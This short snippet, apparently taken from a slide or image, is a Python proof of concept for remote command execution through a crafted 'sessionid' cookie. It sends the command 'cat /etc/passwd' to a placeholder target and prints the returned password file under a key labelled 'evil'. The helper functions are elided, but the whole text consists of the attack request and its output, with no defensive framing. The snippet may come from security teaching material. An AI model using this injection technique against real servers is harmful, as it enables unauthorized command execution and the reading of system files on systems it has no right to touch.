 import requests
def decode_sid(SID):
...
def encode_sid(command):
...
result = decode_sid(
requests.get(
'http: //target.com',
cookies={
'sessionid': encode_sid(
command='cat /etc/passwd'
)
}
).cookies['sessionid']
)
>>> pprint.pprint(result)
{'evil': 'root:x:0:0:root:/root:/bin/bash\n'
'daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n'
'bin:x:2:2:bin:/bin:/usr/sbin/nologin\n'
'sys:x:3:3:sys:/dev:/usr/sbin/nologin\n'
'sync:x:4:65534:sync:/bin:/bin/sync\n'
'games:x:5:60:games:/usr/games:/usr/sbin/nologin\n'
'man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n'
'lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n'
'mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n'
'news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n'
'uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n'
'proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n'
'gnats:x:41:41:Gnats Bug-Reporting System '
'(admin):/var/lib/gnats:/usr/sbin/nologin\n'
'_apt:x:100:65534 ::/nonexistent:/bin/false',
'uuid': 'c3b29bac-3ce7-45a5-8680-3bd2a6e51307'}
